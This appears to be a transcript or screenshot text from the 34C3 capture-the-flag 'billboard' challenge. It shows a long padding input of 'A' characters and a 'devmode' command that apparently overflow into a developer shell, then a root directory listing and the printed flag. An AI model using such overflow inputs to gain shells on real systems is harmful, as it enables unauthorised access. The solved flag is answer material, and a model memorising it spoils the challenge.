 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA1
> devmode
Developer access to billboard granted.
shell
ls -al
total 104
drwxr-xr-x  42 root root  4096 Dec 27 23:01 .
drwxr-xr-x  42 root root  4096 Dec 27 23:01 ..
-rwxr-xr-x   1 root root     0 Dec 27 17:43 .dockerenv
-rwxr-xr-x   1 root root  8448 Dec 27 16:23 billboard.so
drwxr-xr-x   2 root root  4096 Nov 16 12:56 bin
drwxr-xr-x   2 root root  4096 Oct 16 07:46 boot
drwxr-xr-x   5 root root   380 Dec 27 17:43 dev
drwxr-xr-x  34 root root  4096 Dec 27 17:43 etc
-rw-r--r--   1 root root    34 Dec 27 17:28 flag.txt
drwxr-xr-x   4 root root  4096 Dec 27 23:01 home
drwxr-xr-x   8 root root  4096 Nov 16 12:56 lib
drwxr-xr-x   2 root root  4096 Nov 16 12:56 lib64
drwxr-xr-x   2 root root  4096 Nov 16 12:56 media
drwxr-xr-x   2 root root  4096 Nov 16 12:56 mnt
drwxr-xr-x   2 root root  4096 Nov 16 12:56 opt
dr-xr-xr-x 194 root root     0 Dec 27 17:43 proc
drwx------   2 root root  4096 Nov 16 12:56 root
drwxr-xr-x   5 root root  4096 Nov 17 21:58 run
drwxr-xr-x   2 root root  4096 Nov 17 21:58 sbin
-rwxr-xr-x   1 root root 14520 Dec 27 16:23 server
drwxr-xr-x   2 root root  4096 Nov 16 12:56 srv
dr-xr-xr-x  13 root root     0 Dec 27 20:29 sys
drwxrwxrwt   2 root root  4096 Dec 27 22:28 tmp
drwxr-xr-x  11 root root  4096 Nov 16 12:56 usr
drwxr-xr-x  16 root root  4096 Nov 16 12:56 var
cat flag.txt
34C3_w3lc0me_t0_34c3_ctf_H4ve_fuN